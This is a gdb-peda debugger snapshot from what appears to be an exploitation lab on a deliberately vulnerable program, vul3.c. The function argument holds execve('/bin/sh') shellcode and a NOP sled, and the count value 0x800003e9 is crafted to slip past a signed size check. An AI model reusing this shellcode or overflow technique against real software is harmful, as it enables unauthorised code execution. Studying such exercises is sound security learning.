 [----------------------------------registers-----------------------------------]
EAX: 0xffff91c4 --> 0x895e1feb
EBX: 0x0
ECX: 0x0
EDX: 0x0
ESI: 0xf7fb7000 --> 0x1afdb0
EDI: 0xf7fb7000 --> 0x1afdb0
EBP: 0xffff9010 --> 0xffff9028 --> 0x0
ESP: 0xffff41f0 --> 0x0
EIP: 0x8048504 (<foo+9>:        cmp    DWORD PTR [ebp+0xc],0x3e7)
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x80484fb <foo>:     push   ebp
   0x80484fc <foo+1>:   mov    ebp,esp
   0x80484fe <foo+3>:   sub    esp,0x4e20
=> 0x8048504 <foo+9>:   cmp    DWORD PTR [ebp+0xc],0x3e7
   0x804850b <foo+16>:  jg     0x804852d <foo+50>
   0x804850d <foo+18>:  mov    edx,DWORD PTR [ebp+0xc]
   0x8048510 <foo+21>:  mov    eax,edx
   0x8048512 <foo+23>:  shl    eax,0x2
[------------------------------------stack-------------------------------------]
0000| 0xffff41f0 --> 0x0
0004| 0xffff41f4 --> 0x0
0008| 0xffff41f8 --> 0x0
0012| 0xffff41fc --> 0x0
0016| 0xffff4200 --> 0x0
0020| 0xffff4204 --> 0x0
0024| 0xffff4208 --> 0x0
0028| 0xffff420c --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 2, foo (
    in=0xffff91c4 "\353\037^\211v\b1\300\210F\a\211F\f\260\v\211\363\215N\b\215V\f̀1ۉ\330@̀\350\334\377\377\377/b
in/sh", '\220' <repeats 155 times>..., count=0x800003e9) at vul3.c:18
warning: Source file is more recent than executable.
18        if (count < MAX_WIDGETS)
gdb-peda$